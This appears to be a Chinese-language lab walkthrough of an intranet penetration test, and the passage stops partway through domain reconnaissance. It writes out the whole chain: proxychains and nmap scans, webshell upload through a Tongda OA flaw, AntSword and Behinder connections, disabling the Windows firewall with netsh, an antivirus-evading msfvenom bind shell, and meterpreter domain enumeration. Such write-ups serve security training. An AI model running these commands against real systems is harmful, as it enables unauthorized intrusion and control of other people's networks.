

然后使用命令测试一下连通性

proxychains4 curl 10.10.1.130





成功返回了,我们扫描一下主机开放的端口

proxychains4 nmap -Pn -sT -sV 10.10.1.130

发现只对外开放了80端口,我们用网站访问一下



proxychains4 firefox 10.10.1.130

发现是一个通达OA的系统,并且是2020年的,这个系统是存在漏洞的

OA系统

我们去百度查询一下这个系统的漏洞

找到一个工具







成功上传,我们用蚁剑尝试一下连接

注意,windows需要使用代理才可以连上10网段

成功连上,但是蚁剑并不能执行命令

我们上传一个冰蝎的马,然后用冰蝎连接吧





连接



连接成功,并且是system权限,很不错,我们查看一下IP地址

发现有两张网卡,另外一张是10.10.10.0/24网段的,这应该就是域控在的网段了,现在我们尝试拿下域控

拿下域控

搭建代理

先弄一个能到达域控网段的代理



开放了445端口,如果可以利用的话,我们就不用搞二层代理了,方便一点,但是我们之前扫描的时候,只能扫描到80端口,猜测是防火墙拦截了,我们用命令把防火墙关闭一下

NetSh Advfirewall set allprofiles state off

关闭成功,我们重新扫描一下445端口

成功开放了





我们使用msf生成一个攻击载荷,然后继续用工具进行一下免杀

msfvenom -p windows/meterpreter/bind_tcp LPORT=6666 -e x86/shikata_ga_nai -i 15 -f csharp -o payload_bind.txt

上传试试



看起来好像没被杀掉,我们尝试连接一下

先在msf开启监听

use exploit/multi/handler

set payload windows/meterpreter/bind_tcp

set rhost 10.10.1.130

set lport 6666

run

成功连接

开始渗透



看看现在处于哪个域下面

域名是dc.attack.local

现在就是需要做域内信息收集了,可以用cs的beacon也可以直接使用msf的模块,我这里直接使用的msf的模块



meterpreter > run post/windows/gather/enum_domain

查询到域控的ip地址



我们再看看域有哪些用户登录着,域控有什么用户

